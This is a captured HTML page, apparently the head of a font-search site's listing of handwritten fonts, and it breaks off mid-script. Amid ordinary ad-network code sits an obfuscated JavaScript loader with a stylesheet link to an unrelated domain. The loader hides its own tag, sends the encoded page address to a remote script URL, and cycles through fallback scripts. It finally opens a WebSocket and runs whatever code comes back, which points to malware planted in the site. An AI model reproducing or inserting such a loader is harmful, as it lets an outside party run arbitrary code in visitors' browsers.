

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/handwritten
body_size: 35022
content:
<!doctype html>
<html lang="en">
<head>
	<title>handwritten fonts Search like Athena Handwritten, toms handw</title>
	<meta name="description" content="handwritten fonts Search like Athena Handwritten, toms handw - handwritten fonts Search like Athena Handwritten, toms handwritten new, Handwritten Crystal v2,">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 